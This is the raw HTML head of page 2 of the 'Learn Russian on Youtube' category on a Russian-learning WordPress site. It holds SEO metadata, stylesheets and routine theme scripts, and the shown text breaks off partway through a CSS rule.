

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/2/
body_size: 26498
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Learn Russian on Youtube - Page 2 of 18 - Russian From Russia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.russianfromrussia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/favicon-1.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Learn Russian on Youtube - Free Russian lessons! Russian life, Russian history, Russian traditions, places in Russia, Grammar &amp; Learning Tips" />
	<link rel="canonical" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/2/" />
	<link rel="prev" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" />
	<link rel="next" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Learn Russian on Youtube - Page 2 of 18 - Russian From Russia" />
	<meta property="og:description" content="Learn Russian on Youtube - Free Russian lessons! Russian life, Russian history, Russian traditions, places in Russia, Grammar &amp; Learning Tips" />
	<meta property="og:url" content="https://www.russianfromrussia.com/category/learn-russian-on-youtube/" />
	<meta property="og:site_name" content="Russian From Russia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RussianFromRus" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.russianfromrussia.com/category/learn-russian-on-youtube/","url":"https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/2/","name":"Learn Russian on Youtube - Page 2 of 18 - Russian From Russia","isPartOf":{"@id":"https://www.russianfromrussia.com/#website"},"primaryImageOfPage":{"@id":"https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/2/#primaryimage"},"image":{"@id":"https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/2/#primaryimage"},"thumbnailUrl":"https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1.jpg","description":"Learn Russian on Youtube - Free Russian lessons! Russian life, Russian history, Russian traditions, places in Russia, Grammar & Learning Tips","breadcrumb":{"@id":"https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/2/#primaryimage","url":"https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1.jpg","contentUrl":"https://www.russianfromrussia.com/wp-content/uploads/2020/06/maxresdefault-1.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.russianfromrussia.com/category/learn-russian-on-youtube/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.russianfromrussia.com/"},{"@type":"ListItem","position":2,"name":"Learn Russian on Youtube"}]},{"@type":"WebSite","@id":"https://www.russianfromrussia.com/#website","url":"https://www.russianfromrussia.com/","name":"Russian From Russia","description":"Intermediate Russian","publisher":{"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.russianfromrussia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.russianfromrussia.com/#/schema/person/2b74fc16528e0b3704b17bf322880304","name":"Russian From Russia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.russianfromrussia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5c269bdda26995e86a18b1bd47a83b4eb03e6ebbff1c7657f53d5ce4f17955cf?s=96&d=mm&r=g","caption":"Russian From Russia"},"logo":{"@id":"https://www.russianfromrussia.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Feed" href="https://www.russianfromrussia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Comments Feed" href="https://www.russianfromrussia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Russian From Russia &raquo; Learn Russian on Youtube Category Feed" href="https://www.russianfromrussia.com/category/learn-russian-on-youtube/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.russianfromrussia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.russianfromrussia.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Anton%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.russianfromrussia.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.russianfromrussia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.russianfromrussia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.russianfromrussia.com/wp-json/wp/v2/categories/6" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"384ee5accf","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.russianfromrussia.com\/wp-admin\/","wpRestNonce":"384ee5accf","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.russianfromrussia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.russianfromrussia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#092883";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2631861f52";
var tdsDateFormat="l, F j, Y,   H:i ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #092883;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #092883 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #092883 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #092883;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #092883;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #092883 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
